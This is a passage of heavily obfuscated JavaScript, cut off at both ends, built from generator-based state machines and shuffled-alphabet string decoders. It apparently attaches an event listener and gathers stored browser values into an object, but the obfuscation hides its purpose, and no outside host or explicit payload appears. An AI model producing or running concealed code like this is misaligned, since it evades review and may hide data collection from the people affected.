oyy2sq.BGQmj8=!0x0,DUV3bFe[oyy2sq.jvAjVT[zUOGub[fUFgtN+-0x5]]]=(0x1,TsQMOH.JEudkpj)(kTcLYPR[oyy2sq.jvAjVT[zUOGub[0x1]]]);case-0xf8:return oyy2sq.BGQmj8=!0x0,DUV3bFe[oyy2sq.jvAjVT[zUOGub[0x1]]];case 0x46:case 0x82:case-0x3b:WdqXaj([u8iNbpG.kT1ON7.nRkFlm,u8iNbpG.kT1ON7.bhUjkKn]=[-0x89,0xbc],oyy2sq.jvAjVT[zUOGub[fUFgtN+0x6a]]=zUOGub[0x2]);if(typeof DUV3bFe[oyy2sq.jvAjVT[zUOGub[0x1]]]===Pzv6snX(zUOGub[vYgdqv+0xc3])){WdqXaj(u8iNbpG.iPcixf=u8iNbpG.kT1ON7,vYgdqv+=0x64,fUFgtN+=0x15d,ZsA9i0m+=-0xfd);break}else{WdqXaj(u8iNbpG.iPcixf=u8iNbpG.kT1ON7,vYgdqv+=0x64,fUFgtN+=0x5f,ZsA9i0m+=-0x180);break}}},oyy2sq.BGQmj8=void 0x0,fUFgtN.zm4tjjf=fUFgtN.oyy2sq,JVn03E+=-0x1c);break;case-0x18:case-0xe2:case 0xa3:WdqXaj([fUFgtN.TsQMOH.GhFTBtl,fUFgtN.TsQMOH.nx9gXMl,fUFgtN.TsQMOH.w_zDKh]=[0x33,-0x73,0x48],TsQMOH.MyAS2x8=function(...JVn03E){return fFmZaMl(-0x4b,0x30,{TsQMOH:fUFgtN.TsQMOH,oyy2sq:{}},JVn03E).next().value},TsQMOH.JEudkpj=function(...JVn03E){return fFmZaMl(0xc4,-0x12d,{TsQMOH:fUFgtN.TsQMOH,Z9FnMF3:{}},JVn03E).next().value},igvF1m(TsQMOH.MyAS2x8),igvF1m(TsQMOH.JEudkpj),[[u8iNbpG[zUOGub[0xbc]]],u8iNbpG[zUOGub[JVn03E+0x4a]]]=TemJMU,TsQMOH.qS5_OB=xVcmxN(VUBIJT(zUOGub[0xd4]))[(JVn03E+0x49,TsQMOH.MyAS2x8)(zUOGub[JVn03E+0x11d])+(0x1,TsQMOH.MyAS2x8)(zUOGub[JVn03E+0x11e])](u8iNbpG[zUOGub[JVn03E+0x104]]),TsQMOH.Z99QkS=new(xVcmxN((JVn03E+0x49,TsQMOH.MyAS2x8)(zUOGub[JVn03E+0x11f])+zUOGub[JVn03E+0xa0])),fUFgtN.zm4tjjf=fUFgtN.TsQMOH,JVn03E+=-0x64,vYgdqv+=0x6c);break;case fUFgtN.TsQMOH.nx9gXMl+-0x45:case 0xd4:case-0xae:WdqXaj(V5nxrS[zUOGub[0xf]]=\"\"+(V5nxrS[zUOGub[0x1]]||\"\"),V5nxrS[zUOGub[JVn03E+-0xbb]]=V5nxrS[zUOGub[0xf]].length,fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,JVn03E+=0x101);break;case JVn03E!=-0x16&&JVn03E-0xd6:case-0x3f:case 0xab:WdqXaj(fUFgtN.zm4tjjf=fUFgtN.Z9FnMF3,JVn03E+=0x6f,vYgdqv+=-0xa6);break;case 0x82:return INtaNb(V5nxrS[zUOGub[JVn03E+-0x94]])}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0x48,0x30).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0xdb])]:function(...u8iNbpG){WdqXaj(igvF1m(JVn03E),igvF1m(s7ZAdB));function s7ZAdB(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,vYgdqv={LnZDS6c:{}}){while(JVn03E+fFmZaMl!==0x30)with(vYgdqv.J0DYeb||vYgdqv)switch(JVn03E+fFmZaMl){case-0x9b:WdqXaj([vYgdqv.LnZDS6c.vA5IrMN,vYgdqv.LnZDS6c.fRRud0R]=[-0xd5,0x21],u8iNbpG[zUOGub[0x0]]=zUOGub[JVn03E+0xbd],u8iNbpG[zUOGub[JVn03E+0xbe]]=\"\\x31\\x5e\\x3d\\x21\\x2a\\x39\\x3a\\x75\\x25\\x2f\\x28\\x3b\\x78\\x30\\x38\\x7c\\x7b\\x58\\x50\\x66\\x24\\x7e\\x5b\\x2c\\x67\\x45\\x51\\x3f\\x5a\\x6d\\x3c\\x53\\x69\\x42\\x55\\x6a\\x35\\x6f\\x4c\\x37\\x36\\x33\\x56\\x74\\x73\\x43\\x57\\x5f\\x4f\\x46\\x65\\x59\\x4b\\x54\\x49\\x32\\x26\\x48\\x76\\x77\\x52\\x7d\\x79\\x22\\x40\\x44\\x64\\x41\\x4d\\x4a\\x60\\x34\\x72\\x63\\x6c\\x2e\\x3e\\x4e\\x7a\\x61\\x6b\\x29\\x23\\x6e\\x71\\x47\\x70\\x62\\x5d\\x68\\x2b\",vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=0x66,fFmZaMl+=0x6b);break;case vYgdqv.LnZDS6c.vA5IrMN+0x10b:WdqXaj(u8iNbpG[zUOGub[JVn03E+0xc3]]=\"\"+(u8iNbpG[zUOGub[JVn03E+0x56]]||\"\"),u8iNbpG[zUOGub[JVn03E+0x5e]]=u8iNbpG[zUOGub[JVn03E+0xc3]].length,vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=-0x42);break;case 0x40:default:case JVn03E!=-0x55&&JVn03E- -0x8b:WdqXaj(u8iNbpG[zUOGub[0xc]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=0x18a,fFmZaMl+=-0x181);break;case-0x3:u8iNbpG[-zUOGub[0x23]]=-zUOGub[JVn03E+-0xf1];for(u8iNbpG[zUOGub[JVn03E+-0xe9]]=zUOGub[JVn03E+-0xf2];u8iNbpG[zUOGub[JVn03E+-0xe9]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[-zUOGub[0x62]]=u8iNbpG[zUOGub[JVn03E+-0xf0]].indexOf(u8iNbpG[zUOGub[JVn03E+-0x85]][u8iNbpG[zUOGub[JVn03E+-0xe9]]]);if(u8iNbpG[-zUOGub[0x62]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0x23]]<zUOGub[JVn03E+-0xf2]){u8iNbpG[-zUOGub[JVn03E+-0xd0]]=u8iNbpG[-zUOGub[0x62]]}else{WdqXaj(u8iNbpG[-zUOGub[0x23]]+=u8iNbpG[-zUOGub[JVn03E+-0x91]]*zUOGub[0x17],u8iNbpG[zUOGub[0x2c]]|=u8iNbpG[-zUOGub[0x23]]<<u8iNbpG[zUOGub[0x8]],u8iNbpG[zUOGub[0x8]]+=(u8iNbpG[-zUOGub[0x23]]&zUOGub[JVn03E+-0xca])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0xc]].push(u8iNbpG[zUOGub[0x2c]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x2c]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[JVn03E+-0xe1]);u8iNbpG[-zUOGub[0x23]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[JVn03E+-0xd0]]>-zUOGub[0x2]){WdqXaj(vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=0x8c);break}else{WdqXaj(vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=-0x23);break}case vYgdqv.LnZDS6c.vA5IrMN+0x15e:WdqXaj(u8iNbpG[zUOGub[0xc]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[-zUOGub[0x23]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11]),vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=-0xaf);break;case-0x2c:case vYgdqv.LnZDS6c.fRRud0R+-0x47:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[0xc]]);case fFmZaMl!=0xab&&fFmZaMl!=-0x55&&fFmZaMl-0x86:WdqXaj([vYgdqv.LnZDS6c.vA5IrMN,vYgdqv.LnZDS6c.fRRud0R]=[-0x6a,0xb0],vYgdqv.J0DYeb=vYgdqv.AhUpQqe,JVn03E+=-0x35,fFmZaMl+=0x1c);break;case 0xb0:case 0x45:case 0x25:WdqXaj(vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=-0x11,fFmZaMl+=-0x20);break;case-0xdb:WdqXaj(vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=0x179,fFmZaMl+=-0xa1);break;case JVn03E!=-0x86&&JVn03E- -0xab:WdqXaj(u8iNbpG[zUOGub[0xc]]=[],u8iNbpG[zUOGub[0x2c]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[0x1],vYgdqv.J0DYeb=vYgdqv.LnZDS6c,JVn03E+=0x17f,fFmZaMl+=-0x1a1);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0xbb,0x20).next().value);if(s7ZAdB){return JVn03E}}function JVn03E(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}[[],u8iNbpG[zUOGub[0x3]]]=TemJMU;const fFmZaMl=xVcmxN(JVn03E(zUOGub[0xdc])+zUOGub[0x58])[JVn03E(zUOGub[0x4b])+JVn03E(zUOGub[0xdd])+JVn03E(zUOGub[0xde])](JVn03E(zUOGub[0xc4])+JVn03E(zUOGub[0xdf])+JVn03E(zUOGub[0xe0])+JVn03E(zUOGub[0xe1])+JVn03E(zUOGub[0xe2]))[zUOGub[0x2c]];WdqXaj(fFmZaMl[JVn03E(zUOGub[0xe3])][JVn03E(zUOGub[0xe4])](\"\"+(zUOGub[0xe5]+u8iNbpG[zUOGub[0x3]][JVn03E(zUOGub[0xe6])+zUOGub[0xe7]])+JVn03E(zUOGub[0xe8])),fFmZaMl[JVn03E(zUOGub[0xe9])+JVn03E(zUOGub[0x11])+JVn03E(zUOGub[0x7])](JVn03E(zUOGub[0xea]),()=>{var s7ZAdB,JVn03E;function*fFmZaMl(s7ZAdB,JVn03E,vYgdqv={Xdr2_E:{}},VUBIJT){while(s7ZAdB+JVn03E!==0x3e)with(vYgdqv.gYGGVC||vYgdqv)switch(s7ZAdB+JVn03E){case-0xdd:WdqXaj([...UwUajt.Akui9X]=VUBIJT,UwUajt.Akui9X[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[UwUajt.Akui9X[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(vYgdqv.gYGGVC=vYgdqv.UwUajt,s7ZAdB+=0x143,JVn03E+=-0xea);break}else{WdqXaj(vYgdqv.gYGGVC=vYgdqv.UwUajt,s7ZAdB+=0x143,JVn03E+=-0xfb);break}case vYgdqv.Xdr2_E.eYYPkT+-0x76:Ki8s8w4[zUOGub[0x12]]=-zUOGub[0x2];for(Ki8s8w4[-zUOGub[0x2b]]=zUOGub[0x1];Ki8s8w4[-zUOGub[0x2b]]<Ki8s8w4[zUOGub[0x9]];Ki8s8w4[-zUOGub[0x2b]]++){Ki8s8w4[zUOGub[0x6c]]=Ki8s8w4[-zUOGub[0x69]].indexOf(Ki8s8w4[zUOGub[0xf]][Ki8s8w4[-zUOGub[0x2b]]]);if(Ki8s8w4[zUOGub[0x6c]]===-zUOGub[0x2])continue;if(Ki8s8w4[zUOGub[0x12]]<zUOGub[0x1]){Ki8s8w4[zUOGub[0x12]]=Ki8s8w4[zUOGub[0x6c]]}else{WdqXaj(Ki8s8w4[zUOGub[0x12]]+=Ki8s8w4[zUOGub[0x6c]]*zUOGub[0x17],Ki8s8w4[zUOGub[0x38]]|=Ki8s8w4[zUOGub[0x12]]<<Ki8s8w4[zUOGub[0x8]],Ki8s8w4[zUOGub[0x8]]+=(Ki8s8w4[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(Ki8s8w4[zUOGub[0x1f]].push(Ki8s8w4[zUOGub[0x38]]&zUOGub[0x11]),Ki8s8w4[zUOGub[0x38]]>>=zUOGub[0xa],Ki8s8w4[zUOGub[0x8]]-=zUOGub[0xa])}while(Ki8s8w4[zUOGub[0x8]]>zUOGub[0x12]);Ki8s8w4[zUOGub[0x12]]=-zUOGub[0x2]}}if(Ki8s8w4[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(vYgdqv.gYGGVC=vYgdqv.FGFJHK,JVn03E+=-0x25);break}else{WdqXaj(vYgdqv.gYGGVC=vYgdqv.FGFJHK,s7ZAdB+=-0x1c6,JVn03E+=0x261);break}case s7ZAdB-0xf9:WdqXaj(Ki8s8w4[zUOGub[0x1f]].push((Ki8s8w4[zUOGub[0x38]]|Ki8s8w4[zUOGub[0x12]]<<Ki8s8w4[zUOGub[0x8]])&zUOGub[0x11]),vYgdqv.gYGGVC=vYgdqv.FGFJHK,s7ZAdB+=-0x1c6,JVn03E+=0x286);break;case-0x13:case s7ZAdB!=0x123&&s7ZAdB-0x78:case-0xd6:WdqXaj(Ki8s8w4[zUOGub[0x38]]=zUOGub[0x1],Ki8s8w4[zUOGub[0x8]]=zUOGub[0x1],vYgdqv.gYGGVC=vYgdqv.FGFJHK,s7ZAdB+=0x12d,JVn03E+=-0x5c);break;case-0x7f:case 0x8f:case s7ZAdB!=0x167&&s7ZAdB!=0xe8&&s7ZAdB-0x70:return DUV3bFe[YwI0uMd[zUOGub[0x1]]]=(0x1,vYgdqv.Xdr2_E.She4N_)(kTcLYPR[YwI0uMd[zUOGub[0x1]]]);case 0xec:WdqXaj([...ZwxQEw2.ikCdb5r]=VUBIJT,ZwxQEw2.UpVirTv=function*s7ZAdB(JVn03E,vYgdqv,VUBIJT,fFmZaMl,u8iNbpG={LIMD9r5:{}}){while(JVn03E+vYgdqv+VUBIJT+fFmZaMl!==-0x14)with(u8iNbpG.T9DrDK||u8iNbpG)switch(JVn03E+vYgdqv+VUBIJT+fFmZaMl){case VUBIJT- -0x94:WdqXaj([u8iNbpG.LIMD9r5.qK1kkTt,u8iNbpG.LIMD9r5.voVa8yH]=[-0xbe,-0x68],u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=0x18c,VUBIJT+=0xb2,fFmZaMl+=-0x12b);break;case u8iNbpG.LIMD9r5.voVa8yH+-0x152:case-0x80:default:WdqXaj(ZwxQEw2.ikCdb5r[-zUOGub[JVn03E+0x155]]=zUOGub[vYgdqv+-0xac],ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0xa8]]=-zUOGub[VUBIJT+-0x92]);for(ZwxQEw2.ikCdb5r[zUOGub[0xa]]=zUOGub[JVn03E+0x8f];ZwxQEw2.ikCdb5r[zUOGub[0xa]]<ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0xbe]];ZwxQEw2.ikCdb5r[zUOGub[0xa]]++){ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+-0x65]]=ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+-0xaa]].indexOf(ZwxQEw2.ikCdb5r[zUOGub[0x6]][ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0x98]]]);if(ZwxQEw2.ikCdb5r[zUOGub[0x48]]===-zUOGub[0x2])continue;if(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]<zUOGub[0x1]){ZwxQEw2.ikCdb5r[zUOGub[0x1a]]=ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0xd6]]}else{WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]+=ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+-0x4c]]*zUOGub[vYgdqv+-0x96],ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+-0x75]]|=ZwxQEw2.ikCdb5r[zUOGub[0x1a]]<<ZwxQEw2.ikCdb5r[-zUOGub[0xc7]],ZwxQEw2.ikCdb5r[-zUOGub[vYgdqv+0x1a]]+=(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[0xc]].push(ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0xc6]]&zUOGub[vYgdqv+-0x9c]),ZwxQEw2.ikCdb5r[zUOGub[0x38]]>>=zUOGub[0xa],ZwxQEw2.ikCdb5r[-zUOGub[0xc7]]-=zUOGub[0xa])}while(ZwxQEw2.ikCdb5r[-zUOGub[vYgdqv+0x1a]]>zUOGub[VUBIJT+-0x82]);ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0xa8]]=-zUOGub[0x2]}}if(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]>-zUOGub[JVn03E+0x90]){WdqXaj(u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=0x26c,VUBIJT+=-0xd8);break}else{WdqXaj(u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=-0x1,VUBIJT+=0xba,fFmZaMl+=0xa3);break}case 0x1c:case JVn03E-0x12d:WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[0xc]].push((ZwxQEw2.ikCdb5r[zUOGub[0x38]]|ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+0x5e]]<<ZwxQEw2.ikCdb5r[-zUOGub[0xc7]])&zUOGub[0x11]),u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=-0x26d,VUBIJT+=0x192,fFmZaMl+=0xa3);break;case 0x79:return ZwxQEw2.NAtUc39=!0x0,INtaNb(ZwxQEw2.ikCdb5r[zUOGub[0xc]]);case VUBIJT-0x11:WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[0x30]]=ZwxQEw2.ikCdb5r[zUOGub[0x6]].length,ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+0xd0]]=[],ZwxQEw2.ikCdb5r[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=-0x133,vYgdqv+=-0x33,VUBIJT+=0x158);break;case u8iNbpG.LIMD9r5.qK1kkTt+0x166:WdqXaj(ZwxQEw2.ikCdb5r[-zUOGub[0xc7]]=zUOGub[0x1],ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+-0x93]]=-zUOGub[0x2]);for(ZwxQEw2.ikCdb5r[zUOGub[JVn03E+-0x66]]=zUOGub[0x1];ZwxQEw2.ikCdb5r[zUOGub[0xa]]<ZwxQEw2.ikCdb5r[zUOGub[0x30]];ZwxQEw2.ikCdb5r[zUOGub[0xa]]++){ZwxQEw2.ikCdb5r[zUOGub[0x48]]=ZwxQEw2.ikCdb5r[zUOGub[0x3]].indexOf(ZwxQEw2.ikCdb5r[zUOGub[0x6]][ZwxQEw2.ikCdb5r[zUOGub[0xa]]]);if(ZwxQEw2.ikCdb5r[zUOGub[0x48]]===-zUOGub[0x2])continue;if(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]<zUOGub[0x1]){ZwxQEw2.ikCdb5r[zUOGub[0x1a]]=ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+0x74]]}else{WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+0x46]]+=ZwxQEw2.ikCdb5r[zUOGub[0x48]]*zUOGub[0x17],ZwxQEw2.ikCdb5r[zUOGub[0x38]]|=ZwxQEw2.ikCdb5r[zUOGub[0x1a]]<<ZwxQEw2.ikCdb5r[-zUOGub[0xc7]],ZwxQEw2.ikCdb5r[-zUOGub[0xc7]]+=(ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+0x46]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[VUBIJT+0x3f]:zUOGub[0x14]);do{WdqXaj(ZwxQEw2.ikCdb5r[zUOGub[0xc]].push(ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+-0x75]]&zUOGub[0x11]),ZwxQEw2.ikCdb5r[zUOGub[0x38]]>>=zUOGub[0xa],ZwxQEw2.ikCdb5r[-zUOGub[0xc7]]-=zUOGub[0xa])}while(ZwxQEw2.ikCdb5r[-zUOGub[0xc7]]>zUOGub[0x12]);ZwxQEw2.ikCdb5r[zUOGub[0x1a]]=-zUOGub[0x2]}}if(ZwxQEw2.ikCdb5r[zUOGub[0x1a]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=0x16e,VUBIJT+=-0x18,fFmZaMl+=-0x12b);break}else{WdqXaj(u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=-0xff,VUBIJT+=0x17a,fFmZaMl+=-0x88);break}case 0x6e:WdqXaj([u8iNbpG.LIMD9r5.qK1kkTt,u8iNbpG.LIMD9r5.voVa8yH]=[-0xe0,0x6f],ZwxQEw2.ikCdb5r[zUOGub[0x0]]=zUOGub[0x2],ZwxQEw2.ikCdb5r[zUOGub[JVn03E+0x51]]=\"\\u0065\\u0047\\u0051\\u0068\\u0061\\u0042\\u0044\\u0032\\u004a\\u0063\\u0073\\u0075\\u0025\\u0037\\u0040\\u0031\\u0036\\u0060\\u004b\\u007c\\u0022\\u003f\\u002f\\u0035\\u0078\\u0038\\u006e\\u0046\\u0052\\u005f\\u003c\\u006d\\u0055\\u003d\\u0076\\u007b\\u007d\\u0053\\u0079\\u0028\\u0034\\u007a\\u004e\\u0066\\u004f\\u006c\\u004c\\u0041\\u0033\\u006b\\u005b\\u0045\\u0064\\u0054\\u006a\\u0059\\u0077\\u0039\\u0072\\u0069\\u0043\\u0050\\u0030\\u002e\\u005d\\u0062\\u005a\\u0048\\u002b\\u0058\\u0074\\u0023\\u0070\\u005e\\u0024\\u0056\\u0071\\u002a\\u0049\\u004d\\u002c\\u0029\\u007e\\u0067\\u006f\\u003b\\u0026\\u003a\\u0021\\u003e\\u0057\",ZwxQEw2.ikCdb5r[zUOGub[VUBIJT+-0x8f]]=\"\"+(ZwxQEw2.ikCdb5r[zUOGub[vYgdqv+0x5]]||\"\"),u8iNbpG.T9DrDK=u8iNbpG.LIMD9r5,JVn03E+=0xf3,vYgdqv+=0xe4,VUBIJT+=-0x159,fFmZaMl+=-0x1c1);break}},ZwxQEw2.NAtUc39=void 0x0,ZwxQEw2.EcPqaUX=(0x1,ZwxQEw2.UpVirTv)(-0x4e,-0x4,0x95,0x2b).next().value);if(ZwxQEw2.NAtUc39){WdqXaj(vYgdqv.gYGGVC=vYgdqv.ZwxQEw2,s7ZAdB+=0xa8,JVn03E+=-0x22d);break}else{WdqXaj(vYgdqv.gYGGVC=vYgdqv.ZwxQEw2,s7ZAdB+=0xa8,JVn03E+=-0x145);break}case 0x1e:case-0xc3:return;case JVn03E- -0x123:WdqXaj(Ki8s8w4[zUOGub[0x9]]=Ki8s8w4[zUOGub[0xf]].length,Ki8s8w4[zUOGub[0x1f]]=[],vYgdqv.gYGGVC=vYgdqv.FGFJHK,s7ZAdB+=-0x176);break;case JVn03E!=0x30&&JVn03E- -0xe:WdqXaj(vYgdqv.Xdr2_E.eYYPkT=0x97,vYgdqv.gYGGVC=vYgdqv.ZwxQEw2,s7ZAdB+=0x4f,JVn03E+=-0x1c);break;case-0xeb:default:WdqXaj([...uHuTE46.YwI0uMd]=VUBIJT,uHuTE46.YwI0uMd[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[uHuTE46.YwI0uMd[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(vYgdqv.gYGGVC=vYgdqv.uHuTE46,s7ZAdB+=-0x51);break}else{WdqXaj(vYgdqv.gYGGVC=vYgdqv.uHuTE46,s7ZAdB+=0x7f);break}case-0x97:WdqXaj([...FGFJHK.Ki8s8w4]=VUBIJT,FGFJHK.Ki8s8w4[zUOGub[0x0]]=zUOGub[0x2],FGFJHK.Ki8s8w4[-zUOGub[0x69]]=\"\\x75\\x4d\\x71\\x50\\x41\\x54\\x69\\x70\\x51\\x67\\x55\\x61\\x25\\x2f\\x42\\x5d\\x23\\x47\\x6e\\x79\\x58\\x76\\x59\\x32\\x22\\x60\\x37\\x46\\x31\\x3b\\x5e\\x65\\x73\\x43\\x35\\x2e\\x2c\\x40\\x24\\x5a\\x3f\\x74\\x66\\x7c\\x4a\\x6a\\x39\\x49\\x48\\x26\\x64\\x4f\\x77\\x68\\x78\\x7b\\x6d\\x57\\x53\\x5f\\x44\\x6f\\x33\\x4e\\x4b\\x72\\x2b\\x45\\x52\\x63\\x21\\x4c\\x5b\\x56\\x3d\\x3e\\x34\\x6c\\x30\\x62\\x7a\\x2a\\x7d\\x36\\x29\\x7e\\x38\\x6b\\x3c\\x28\\x3a\",FGFJHK.Ki8s8w4[zUOGub[0xf]]=\"\"+(FGFJHK.Ki8s8w4[zUOGub[0x1]]||\"\"),vYgdqv.gYGGVC=vYgdqv.FGFJHK,s7ZAdB+=0x187,JVn03E+=-0x45);break;case s7ZAdB-0x3f:case 0xd1:case-0xe8:WdqXaj(vYgdqv.Xdr2_E.eYYPkT=0x7c,Xdr2_E.uRdPAC=function(...s7ZAdB){return fFmZaMl(0xe8,-0x70,{Xdr2_E:vYgdqv.Xdr2_E,uHuTE46:{}},s7ZAdB).next().value},Xdr2_E.She4N_=function(...s7ZAdB){return fFmZaMl(-0x64,-0x33,{Xdr2_E:vYgdqv.Xdr2_E,FGFJHK:{}},s7ZAdB).next().value},igvF1m(Xdr2_E.uRdPAC),igvF1m(Xdr2_E.She4N_),Xdr2_E.Imop0Z={[(s7ZAdB+-0x9a,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x50])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x51]))[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x52])+zUOGub[s7ZAdB+0x78]][(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x53])],[(s7ZAdB+-0x9a,Xdr2_E.uRdPAC)(zUOGub[0xef])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[s7ZAdB+0x57]]((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf3])+zUOGub[s7ZAdB+0x57]),[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x59])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]]((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x59])),[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf5])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf6])]((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf5])),[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf7])+(s7ZAdB+-0x9a,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x5d])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x5e]))[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf6])](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x5f])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[s7ZAdB+-0x63])[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x5b])](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0xfa])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x60])+(0x1,Xdr2_E.uRdPAC)(zUOGub[0xfc])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(s7ZAdB+-0x9a,Xdr2_E.uRdPAC)(zUOGub[0xf6])](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0xfd])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf6])](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0xfd])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xfe])+zUOGub[0x120]]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-0x63])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf6])](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x64])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf9]))[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x100])+\"\\u0035\"]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x101])+\"\\u0073\\u0031\"]:xVcmxN((0x1,Xdr2_